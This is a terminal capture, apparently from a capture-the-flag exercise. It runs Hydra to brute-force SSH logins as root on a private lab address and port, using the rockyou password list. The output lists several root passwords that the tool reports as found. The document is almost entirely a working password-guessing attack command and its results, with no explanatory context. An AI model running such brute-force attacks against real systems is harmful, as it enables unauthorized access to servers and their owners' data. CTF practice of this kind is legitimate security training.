 ┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Temp/ctf/hcsc23]
└─$ hydra -l root -P /tmp/rockyou.txt -s 2357 10.10.7.12 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-05 00:24:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.7.12:2357/
[2357][ssh] host: 10.10.7.12   login: root   password: 12345678
[2357][ssh] host: 10.10.7.12   login: root   password: babygirl
[2357][ssh] host: 10.10.7.12   login: root   password: 12345
[2357][ssh] host: 10.10.7.12   login: root   password: 123456789
[2357][ssh] host: 10.10.7.12   login: root   password: password